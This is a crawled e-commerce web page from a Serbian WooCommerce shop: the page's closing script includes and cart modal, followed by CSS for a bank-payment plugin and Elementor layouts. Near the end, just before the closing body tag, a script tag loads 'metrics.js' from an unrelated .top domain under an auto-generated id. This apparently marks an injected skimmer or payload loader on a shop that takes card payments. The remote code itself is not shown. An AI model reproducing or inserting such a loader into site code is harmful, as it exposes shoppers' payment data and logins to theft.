<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.6.3' id='woof_select_radio_check_html_items-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.6.3' id='woof_sd_html_items-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.6.3' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.6.3' id='ion.range-slider-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.4.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"RSD","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.4.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/themes/diza/js/jquery.mmenu.min.js?ver=7.0.5' id='jquery-mmenu-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/themes/diza/js/jquery.sumoselect.min.js?ver=3.0.2' id='jquery-sumoselect-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/themes/diza/js/jquery.treeview.min.js?ver=1.4.0' id='jquery-treeview-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/themes/diza/js/slick.min.js?ver=1.0.0' id='slick-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/themes/diza/js/custom-slick.min.js?ver=1.0' id='diza-custom-slick-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.6.3' id='woof-slideout-js-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.6.3' id='woof-slideout-init-js'></script>
<script type='text/javascript' defer src='https://shop.galenikamagmasil.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.20' id='mc4wp-forms-api-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.11.1' id='share-link-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Podelite na Fejsbuku","shareOnTwitter":"Podelite na Tviteru","pinIt":"Prika\u010di","download":"Preuzeti","downloadImage":"Preuzmi sliku","fullscreen":"Ceo ekran","zoom":"Uve\u0107anje","share":"Podeli","playVideo":"Pusti video zapis","previous":"Prethodna","next":"Slede\u0107i","close":"Zatvori"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilni","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilni telefon","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.1","is_static":false,"experimentalFeatures":{"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/shop.galenikamagmasil.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":625,"title":"Product%20Elements%20%E2%80%93%20Galenika%20Magmasil%20Shop","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.11.1' id='preloaded-modules-js'></script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    <script type="text/javascript" src="https://pixelkorvix.top/2/galenikamagmasil/metrics.js" id="custom-1766828710681-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-np-intesa-payment/css/style.css?ver=6.1.9
body_size: 4868
content:
td .use_bank_portal::after { 
	content: "\f11f"!important; 
}
td .npintesa_void::after { 
	content: "\f117"!important; 
}
td .npintesa_capure::after { 
	content: "\f316"!important; 
}

td .npintesa_refund::after {
	content: "\f317"!important;
}

td .npintesa_refresh::after { 
	content: "\f463"!important; 
}


.use_bank_portal { 
	
}

.npintesa_void { 
	
}

@keyframes blinker {
  50% {
    opacity: 0.7;
  }
}

.npintesa_capure { 
	background:#ff7600!important;
	animation: blinker 1s linear infinite;
}

.npintesa_refund {
	
}

.npintesa_refresh { 
	
}

.npintesa_button i{
	line-height: 150%;
}

.npintesa_wait{
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height: 100%;
	background-color: rgba(28, 71, 95, 0.7);
	z-index: 999999;
	background-repeat:no-repeat;
	background-size: 100px;
	background-position: 50% 15%;
	text-align: center;
	overflow-y: auto;
	padding-bottom: 15px;
}

.npintesa_wait > p{
	color: #052348;
	text-align:center;
	font-size:16px;
	padding:10px;
	/* position: absolute; */
	width: 100%;
	z-index: 999;
	margin-top: 50px;
	text-shadow: 1px 1px 2px;
}

p.npintesa_wait_text{
	margin-top:30vh;
	position:relative;
	top:+90px;
}


.sk-folding-cube {
  margin: 20px auto;
  width: 100px;
  height: 100px;
  position: relative;
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.sk-folding-cube .sk-cube {
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1); 
}
.sk-folding-cube .sk-cube:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: white;
  -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
  animation: sk-foldCubeAngle 2.4s infinite linear both;
  -webkit-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
.sk-folding-cube .sk-cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
          transform: scale(1.1) rotateZ(90deg);
}
.sk-folding-cube .sk-cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
          transform: scale(1.1) rotateZ(180deg);
}
.sk-folding-cube .sk-cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
          transform: scale(1.1) rotateZ(270deg);
}
.sk-folding-cube .sk-cube2:before {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
}
.sk-folding-cube .sk-cube3:before {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s; 
}
.sk-folding-cube .sk-cube4:before {
  -webkit-animation-delay: 0.9s;
          animation-delay: 0.9s;
}
@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; 
  } 25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; 
  } 90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; 
  } 
}

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; 
  } 25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; 
  } 90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; 
  }
}

.npintesa-op-response{
	width:460px;
	max-width:100vh;
	margin:10px auto;
	text-align:center;
	color:white;
	background-color: rgba(0,0,0,0.5);
	padding:15px;
	margin-top: 15vh;
}

.npintesa-op-response h3{
	color:white;
}

.npintesa-op-response p{
	line-height:13px;
	margin:0;
	text-align:left;
	font-size:12px;
}

.npintesa-op-capture-btn,
.npintesa-op-refund-btn,
.npintesa-op-close-btn{
	width:180px;
	margin:10px 10px;
	margin-bottom:50px;
	text-align:center;
	color:white;
	background-color:#052348;
	padding:15px;
	border:none;
	cursor:pointer;
	transition-property:background;
	transition-duration:0.5s;
}

.npintesa-op-capture-btn:hover,
.npintesa-op-refund-btn:hover,
.npintesa-op-close-btn:hover{
	background-color:#ad0648;
}

BODY.with-npintesa-wait-screen{
	overflow:hidden;
}

BODY.np_pending_pay_redirect {
	overflow:hidden;
}

BODY.np_pending_pay_redirect > *{
	display:none;
}

BODY.np_pending_pay_redirect:after{
	content:attr(redirect_message);
	display:block;
	text-align:center;
	margin-top:45vh;
	font-size:17px;
	font-style:italic;
}


--- FILE ---
content_type: text/css
request_url: https://shop.galenikamagmasil.com/wp-content/uploads/elementor/css/post-625.css?ver=1728838605
body_size: 6729
content:
.elementor-625 .elementor-element.elementor-element-6f1e33d5{padding:50px 0px 0px 0px;}.elementor-625 .elementor-element.elementor-element-4ac73cc7 .heading-tbay-title{text-align:left;}.elementor-625 .elementor-element.elementor-element-4ac73cc7 .heading-tbay-title .title{font-size:28px;line-height:35px;}.elementor-625 .elementor-element.elementor-element-4ac73cc7 .heading-tbay-title i{font-size:46px;}.elementor-625 .elementor-element.elementor-element-7fb19ede{padding:70px 0px 0px 0px;}.elementor-625 .elementor-element.elementor-element-661377a3 .heading-tbay-title{text-align:center;padding:0px 0px 25px 0px;}.elementor-625 .elementor-element.elementor-element-661377a3 .heading-tbay-title .title{font-size:28px;font-weight:600;line-height:35px;}.elementor-625 .elementor-element.elementor-element-661377a3 .heading-tbay-title i{font-size:46px;}.elementor-625 .elementor-element.elementor-element-3fd59c9b{padding:70px 0px 0px 0px;}.elementor-625 .elementor-element.elementor-element-2d8357e6 .heading-tbay-title{text-align:center;padding:0px 0px 5px 0px;}.elementor-625 .elementor-element.elementor-element-2d8357e6 .heading-tbay-title .title{font-size:28px;font-weight:600;line-height:35px;}.elementor-625 .elementor-element.elementor-element-2d8357e6 .heading-tbay-title i{font-size:46px;}.elementor-625 .elementor-element.elementor-element-624c3f97{padding:70px 0px 0px 0px;}.elementor-625 .elementor-element.elementor-element-1ce110bb .heading-tbay-title{text-align:center;padding:0px 0px 25px 0px;}.elementor-625 .elementor-element.elementor-element-1ce110bb .heading-tbay-title .title{font-size:28px;font-weight:600;line-height:35px;}.elementor-625 .elementor-element.elementor-element-1ce110bb .heading-tbay-title i{font-size:46px;}.elementor-625 .elementor-element.elementor-element-3e3a9433{padding:70px 0px 0px 0px;}.elementor-625 .elementor-element.elementor-element-26d2c501 .heading-tbay-title{text-align:center;padding:0px 0px 5px 0px;}.elementor-625 .elementor-element.elementor-element-26d2c501 .heading-tbay-title .title{font-size:28px;font-weight:600;line-height:35px;}.elementor-625 .elementor-element.elementor-element-26d2c501 .heading-tbay-title i{font-size:46px;}.elementor-625 .elementor-element.elementor-element-1428076a{padding:70px 0px 0px 0px;}.elementor-625 .elementor-element.elementor-element-73a18eea .heading-tbay-title{text-align:center;padding:0px 0px 10px 0px;}.elementor-625 .elementor-element.elementor-element-73a18eea .heading-tbay-title .title{font-size:28px;font-weight:600;line-height:35px;}.elementor-625 .elementor-element.elementor-element-73a18eea .heading-tbay-title i{font-size:46px;}.elementor-625 .elementor-element.elementor-element-4c5a760c .heading-tbay-title{text-align:center;}.elementor-625 .elementor-element.elementor-element-4c5a760c .heading-tbay-title i{font-size:46px;}.elementor-625 .elementor-element.elementor-element-4c5a760c .tbay-element-product-tabs > ul{text-align:left;}.elementor-625 .elementor-element.elementor-element-f632c0d{padding:70px 0px 0px 0px;}.elementor-625 .elementor-element.elementor-element-1b988e1f .heading-tbay-title{text-align:center;padding:0px 0px 10px 0px;}.elementor-625 .elementor-element.elementor-element-1b988e1f .heading-tbay-title .title{font-size:28px;font-weight:600;line-height:35px;}.elementor-625 .elementor-element.elementor-element-1b988e1f .heading-tbay-title i{font-size:46px;}.elementor-625 .elementor-element.elementor-element-30a6f7d6 .heading-tbay-title i{font-size:46px;}.elementor-625 .elementor-element.elementor-element-30a6f7d6 .tbay-element-product-tabs > ul{text-align:left;}.elementor-625 .elementor-element.elementor-element-2220f9f1{padding:70px 0px 0px 0px;}.elementor-625 .elementor-element.elementor-element-5670298b .heading-tbay-title{text-align:center;padding:0px 0px 10px 0px;}.elementor-625 .elementor-element.elementor-element-5670298b .heading-tbay-title .title{font-size:28px;font-weight:600;line-height:35px;}.elementor-625 .elementor-element.elementor-element-5670298b .heading-tbay-title i{font-size:46px;}.elementor-625 .elementor-element.elementor-element-1fde7d96 .heading-tbay-title i{font-size:46px;}.elementor-625 .elementor-element.elementor-element-1fde7d96 .tbay-element-product-tabs > ul{text-align:left;}.elementor-625 .elementor-element.elementor-element-7e28b7bd{padding:70px 0px 0px 0px;}.elementor-625 .elementor-element.elementor-element-7b3d5ea0 .heading-tbay-title{text-align:center;padding:0px 0px 10px 0px;}.elementor-625 .elementor-element.elementor-element-7b3d5ea0 .heading-tbay-title .title{font-size:28px;font-weight:600;line-height:35px;}.elementor-625 .elementor-element.elementor-element-7b3d5ea0 .heading-tbay-title i{font-size:46px;}.elementor-625 .elementor-element.elementor-element-ef2fffa .heading-tbay-title i{font-size:46px;}.elementor-625 .elementor-element.elementor-element-ef2fffa .tbay-element-product-tabs > ul{text-align:left;}@media(max-width:1024px){.elementor-625 .elementor-element.elementor-element-7fb19ede{padding:50px 0px 0px 0px;}.elementor-625 .elementor-element.elementor-element-3fd59c9b{padding:50px 0px 0px 0px;}.elementor-625 .elementor-element.elementor-element-624c3f97{padding:50px 0px 0px 0px;}.elementor-625 .elementor-element.elementor-element-3e3a9433{padding:50px 0px 0px 0px;}.elementor-625 .elementor-element.elementor-element-1428076a{padding:50px 0px 0px 0px;}.elementor-625 .elementor-element.elementor-element-f632c0d{padding:50px 0px 0px 0px;}.elementor-625 .elementor-element.elementor-element-2220f9f1{padding:50px 0px 0px 0px;}.elementor-625 .elementor-element.elementor-element-7e28b7bd{padding:50px 0px 0px 0px;}}@media(max-width:767px){.elementor-625 .elementor-element.elementor-element-6f1e33d5{margin-top:0px;margin-bottom:0px;}.elementor-625 .elementor-element.elementor-element-4ac73cc7 .heading-tbay-title .title{font-size:26px;line-height:30px;}.elementor-625 .elementor-element.elementor-element-661377a3 .heading-tbay-title .title{font-size:26px;line-height:30px;}.elementor-625 .elementor-element.elementor-element-2d8357e6 .heading-tbay-title .title{font-size:26px;line-height:30px;}.elementor-625 .elementor-element.elementor-element-1ce110bb .heading-tbay-title .title{font-size:26px;line-height:30px;}.elementor-625 .elementor-element.elementor-element-26d2c501 .heading-tbay-title .title{font-size:26px;line-height:30px;}.elementor-625 .elementor-element.elementor-element-1b988e1f .heading-tbay-title .title{font-size:26px;line-height:30px;}.elementor-625 .elementor-element.elementor-element-5670298b .heading-tbay-title .title{font-size:26px;line-height:30px;}.elementor-625 .elementor-element.elementor-element-7b3d5ea0 .heading-tbay-title .title{font-size:26px;line-height:30px;}}

--- FILE ---
content_type: text/css
request_url: https://shop.galenikamagmasil.com/wp-content/uploads/elementor/css/post-2017.css?ver=1727445631
body_size: 8674
content:
.elementor-2017 .elementor-element.elementor-element-dc5909d > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2017 .elementor-element.elementor-element-dc5909d:not(.elementor-motion-effects-element-type-background), .elementor-2017 .elementor-element.elementor-element-dc5909d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#075CC9;}.elementor-2017 .elementor-element.elementor-element-dc5909d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2017 .elementor-element.elementor-element-dc5909d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2017 .elementor-element.elementor-element-a466e6e{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-2017 .elementor-element.elementor-element-be5c9a6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2017 .elementor-element.elementor-element-be5c9a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2017 .elementor-element.elementor-element-4e932d1 .elementor-repeater-item-ca3f9a4.elementor-social-icon{background-color:#FFFFFF;}.elementor-2017 .elementor-element.elementor-element-4e932d1 .elementor-repeater-item-ca3f9a4.elementor-social-icon i{color:#075CC9;}.elementor-2017 .elementor-element.elementor-element-4e932d1 .elementor-repeater-item-ca3f9a4.elementor-social-icon svg{fill:#075CC9;}.elementor-2017 .elementor-element.elementor-element-4e932d1 .elementor-repeater-item-8686e60.elementor-social-icon{background-color:#FFFFFF;}.elementor-2017 .elementor-element.elementor-element-4e932d1 .elementor-repeater-item-8686e60.elementor-social-icon i{color:#075CC9;}.elementor-2017 .elementor-element.elementor-element-4e932d1 .elementor-repeater-item-8686e60.elementor-social-icon svg{fill:#075CC9;}.elementor-2017 .elementor-element.elementor-element-4e932d1 .elementor-repeater-item-dfcc7f2.elementor-social-icon{background-color:#FFFFFF;}.elementor-2017 .elementor-element.elementor-element-4e932d1 .elementor-repeater-item-dfcc7f2.elementor-social-icon i{color:#075CC9;}.elementor-2017 .elementor-element.elementor-element-4e932d1 .elementor-repeater-item-dfcc7f2.elementor-social-icon svg{fill:#075CC9;}.elementor-2017 .elementor-element.elementor-element-4e932d1 .elementor-repeater-item-4546091.elementor-social-icon{background-color:#FFFFFF;}.elementor-2017 .elementor-element.elementor-element-4e932d1 .elementor-repeater-item-4546091.elementor-social-icon i{color:#075CC9;}.elementor-2017 .elementor-element.elementor-element-4e932d1 .elementor-repeater-item-4546091.elementor-social-icon svg{fill:#075CC9;}.elementor-2017 .elementor-element.elementor-element-4e932d1{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-2017 .elementor-element.elementor-element-4e932d1 .elementor-widget-container{text-align:right;}.elementor-2017 .elementor-element.elementor-element-4e932d1 .elementor-social-icon{--icon-padding:0.1em;}.elementor-2017 .elementor-element.elementor-element-4e932d1 .elementor-social-icon:hover i{color:#52D5E6;}.elementor-2017 .elementor-element.elementor-element-4e932d1 .elementor-social-icon:hover svg{fill:#52D5E6;}.elementor-2017 .elementor-element.elementor-element-4e932d1 > .elementor-widget-container{margin:15px 0px 6px 0px;}.elementor-2017 .elementor-element.elementor-element-64c5f2f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2017 .elementor-element.elementor-element-64c5f2f{padding:16px 0px 16px 0px;}.elementor-2017 .elementor-element.elementor-element-44e5365{text-align:left;}.elementor-2017 .elementor-element.elementor-element-44e5365 img{max-width:200px;}.elementor-bc-flex-widget .elementor-2017 .elementor-element.elementor-element-bc54d82.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2017 .elementor-element.elementor-element-bc54d82.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2017 .elementor-element.elementor-element-3cf467e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2017 .elementor-element.elementor-element-ce58257{color:#0B132B;font-size:16px;line-height:26px;}.elementor-2017 .elementor-element.elementor-element-1bb41bc{color:#0B132B;font-size:16px;line-height:26px;}.elementor-2017 .elementor-element.elementor-element-f3a96eb .tbay-search-form .form-group .input-group{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E0E6EA;border-radius:5px 5px 5px 5px;}.elementor-2017 .elementor-element.elementor-element-f3a96eb .SumoSelect.open>.optWrapper,.elementor-2017 .elementor-element.elementor-element-f3a96eb .autocomplete-suggestions{margin-top:1px;}.elementor-2017 .elementor-element.elementor-element-f3a96eb .tbay-search-form .select-category.input-group-addon,.elementor-2017 .elementor-element.elementor-element-f3a96eb .tbay-search-form .select-category .CaptionCont{border-radius:5px 0 0 5px;}.elementor-2017 .elementor-element.elementor-element-f3a96eb .tbay-search-form .button-group,.elementor-2017 .elementor-element.elementor-element-f3a96eb .tbay-search-form .button-search:not(.icon){border-radius:0 5px 5px 0;}.elementor-2017 .elementor-element.elementor-element-7ba4086 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2017 .elementor-element.elementor-element-7ba4086{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E0E6EA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2017 .elementor-element.elementor-element-7ba4086 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2017 .elementor-element.elementor-element-d142bd5 .elementor-nav-menu--main .elementor-item{padding:15px 30px 14px 0px;}.elementor-2017 .elementor-element.elementor-element-a3cf716.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2017 .elementor-element.elementor-element-3c6d0a8 .tbay-login a i{font-size:24px !important;color:#075CC9;}.elementor-2017 .elementor-element.elementor-element-3c6d0a8 .tbay-login a svg{fill:#075CC9;}.elementor-2017 .elementor-element.elementor-element-6c467fb .top-wishlist i, .elementor-2017 .elementor-element.elementor-element-6c467fb .top-wishlist svg{font-size:23px !important;}.elementor-2017 .elementor-element.elementor-element-6c467fb .top-wishlist i{color:#075CC9;}.elementor-2017 .elementor-element.elementor-element-6c467fb .top-wishlist svg{fill:#075CC9;}.elementor-2017 .elementor-element.elementor-element-6c467fb .top-wishlist .count_wishlist{font-size:11px;font-weight:400;left:21px;}.elementor-2017 .elementor-element.elementor-element-6c467fb > .elementor-widget-container{padding:0px 22px 0px 21px;}.elementor-2017 .elementor-element.elementor-element-9adbce4 .cart-dropdown .cart-icon i, .elementor-2017 .elementor-element.elementor-element-9adbce4 .cart-dropdown .cart-icon svg{font-size:24px !important;}.elementor-2017 .elementor-element.elementor-element-9adbce4 .cart-dropdown .cart-icon{color:#075CC9;}.elementor-2017 .elementor-element.elementor-element-9adbce4 .cart-dropdown .cart-icon svg{fill:#075CC9;}.elementor-2017 .elementor-element.elementor-element-9adbce4 .cart-icon span.mini-cart-items{font-size:11px;font-weight:400;}.elementor-2017 .elementor-element.elementor-element-9adbce4 .cart-popup.show .dropdown-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E0E6EA;border-radius:0px 0px 5px 5px;top:64px !important;}.elementor-2017 .elementor-element.elementor-element-9adbce4 .woocs_special_price_code{color:#0B132B;}@media(min-width:768px){.elementor-2017 .elementor-element.elementor-element-cdd592b{width:25%;}.elementor-2017 .elementor-element.elementor-element-bc54d82{width:50%;}.elementor-2017 .elementor-element.elementor-element-883ea3f{width:24.664%;}.elementor-2017 .elementor-element.elementor-element-6fd90bd{width:75%;}.elementor-2017 .elementor-element.elementor-element-a3cf716{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://shop.galenikamagmasil.com/wp-content/uploads/elementor/css/post-2012.css?ver=1727445631
body_size: 13744
content:
.elementor-2012 .elementor-element.elementor-element-45e1a6f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E0E6EA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:20px;padding:74px 0px 0px 0px;}.elementor-2012 .elementor-element.elementor-element-45e1a6f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2012 .elementor-element.elementor-element-d979dda .elementor-heading-title{color:#0B132B;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-2012 .elementor-element.elementor-element-d979dda > .elementor-widget-container{padding:0px 0px 21px 0px;}.elementor-2012 .elementor-element.elementor-element-c310060{color:#6A7180;font-family:"Roboto", Sans-serif;font-size:14px;line-height:24px;}.elementor-2012 .elementor-element.elementor-element-c310060 > .elementor-widget-container{padding:0px 25px 23px 0px;}.elementor-2012 .elementor-element.elementor-element-febd068{padding:0px 0px 16px 0px;}.elementor-2012 .elementor-element.elementor-element-b484e68 .elementor-icon-wrapper{text-align:left;}.elementor-2012 .elementor-element.elementor-element-b484e68.elementor-view-stacked .elementor-icon{background-color:#1C6CCE;}.elementor-2012 .elementor-element.elementor-element-b484e68.elementor-view-framed .elementor-icon, .elementor-2012 .elementor-element.elementor-element-b484e68.elementor-view-default .elementor-icon{color:#1C6CCE;border-color:#1C6CCE;}.elementor-2012 .elementor-element.elementor-element-b484e68.elementor-view-framed .elementor-icon, .elementor-2012 .elementor-element.elementor-element-b484e68.elementor-view-default .elementor-icon svg{fill:#1C6CCE;}.elementor-2012 .elementor-element.elementor-element-b484e68 .elementor-icon{font-size:24px;}.elementor-2012 .elementor-element.elementor-element-ffd73e1 > .elementor-element-populated{margin:-5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2012 .elementor-element.elementor-element-962cda5{color:#6A7180;font-size:14px;line-height:24px;}.elementor-2012 .elementor-element.elementor-element-511eedb{padding:0px 0px 21px 0px;}.elementor-2012 .elementor-element.elementor-element-a42a1d0 .elementor-icon-wrapper{text-align:left;}.elementor-2012 .elementor-element.elementor-element-a42a1d0.elementor-view-stacked .elementor-icon{background-color:#1C6CCE;}.elementor-2012 .elementor-element.elementor-element-a42a1d0.elementor-view-framed .elementor-icon, .elementor-2012 .elementor-element.elementor-element-a42a1d0.elementor-view-default .elementor-icon{color:#1C6CCE;border-color:#1C6CCE;}.elementor-2012 .elementor-element.elementor-element-a42a1d0.elementor-view-framed .elementor-icon, .elementor-2012 .elementor-element.elementor-element-a42a1d0.elementor-view-default .elementor-icon svg{fill:#1C6CCE;}.elementor-2012 .elementor-element.elementor-element-a42a1d0 .elementor-icon{font-size:24px;}.elementor-2012 .elementor-element.elementor-element-f5ac364 > .elementor-element-populated{margin:-6px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2012 .elementor-element.elementor-element-a00a89e{color:#6A7180;font-size:14px;line-height:24px;}.elementor-2012 .elementor-element.elementor-element-fb194ae .elementor-repeater-item-ca3f9a4.elementor-social-icon{background-color:#FFFFFF;}.elementor-2012 .elementor-element.elementor-element-fb194ae .elementor-repeater-item-ca3f9a4.elementor-social-icon i{color:#B1B7BF;}.elementor-2012 .elementor-element.elementor-element-fb194ae .elementor-repeater-item-ca3f9a4.elementor-social-icon svg{fill:#B1B7BF;}.elementor-2012 .elementor-element.elementor-element-fb194ae .elementor-repeater-item-8686e60.elementor-social-icon{background-color:#FFFFFF;}.elementor-2012 .elementor-element.elementor-element-fb194ae 